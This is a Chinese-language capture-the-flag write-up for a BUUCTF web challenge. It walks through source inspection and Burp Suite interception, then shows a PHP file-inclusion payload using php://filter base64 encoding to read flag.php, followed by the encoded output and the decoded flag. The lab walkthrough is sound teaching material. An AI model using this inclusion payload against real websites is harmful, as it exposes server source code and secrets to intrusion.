1.点击靶机,查看到主页的源代码,源代码含有Archive_room.php;打开该文件,发现源代码中含有action.php,继续点开,界面提示

2.分析:提示是没看清,仔细回想一下刚刚的操作,也就是说flag相关的东西有可能在点击链接操作过程中隐藏了,我们抓一下包
利用bp抓住后,发到repeater,go,根据requst产生的reponse中有:

3.打开文件http://05ff15a9-a413-4af3-87ba-4213c3103193.node4.buuoj.cn:81/secr3t.php

?
继续打开flag.php

 ?
?
?4.到这一步,不就和刚在buuctf上做的include1题目的道理一样,就是文件包含
构建payload查看flag.php的源代码
secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
得到页面显示
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjxicj48YnI+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPGgxIHN0eWxlPSJmb250LWZhbWlseTp2ZXJkYW5hO2NvbG9yOnJlZDt0ZXh0LWFsaWduOmNlbnRlcjsiPuWViuWTiO+8geS9oOaJvuWIsOaIkeS6hu+8geWPr+aYr+S9oOeci+S4jeWIsOaIkVFBUX5+fjwvaDE+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPgogICAgICAgICAgICA8P3BocAogICAgICAgICAgICAgICAgZWNobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKICAgICAgICAgICAgICAgICRmbGFnID0gJ2ZsYWd7MTJlMTRlYjMtNzk0Zi00MzE4LTgxYTYtODMxZmE5NjU1Zjc2fSc7CiAgICAgICAgICAgICAgICAkc2VjcmV0ID0gJ2ppQW5nX0x1eXVhbl93NG50c19hX2cxcklmcmkzbmQnCiAgICAgICAgICAgID8+CiAgICAgICAgPC9wPgogICAgPC9ib2R5PgoKPC9odG1sPgo=
需要base64解码:
在线解码:flag{12e14eb3-794f-4318-81a6-831fa9655f76}